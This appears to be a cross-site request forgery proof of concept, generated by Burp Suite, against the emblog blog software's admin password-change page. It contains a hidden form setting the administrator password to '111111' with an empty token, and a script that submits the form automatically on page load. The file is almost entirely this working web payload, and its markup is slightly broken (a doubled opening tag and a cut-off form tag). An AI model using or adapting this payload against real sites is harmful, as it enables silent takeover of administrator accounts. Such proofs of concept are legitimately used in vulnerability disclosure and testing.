 <<html>
<!-- CSRF PoC - generated by Burp Suite Professional -->
<body>
<form action="http://emblog/admin/blogger.php?action=change_password" method
<input type="hidden" name="new&#95;passwd" value="111111" />
<input type="hidden" name="new&#95;passwd2" value="111111" />
<input type="hidden" name="token" value="" />
<input type="submit" value="Submit request" />
</form>
<script>
history.pushState('', '', '/');
document.forms[0].submit();
</script>
</body>
</html>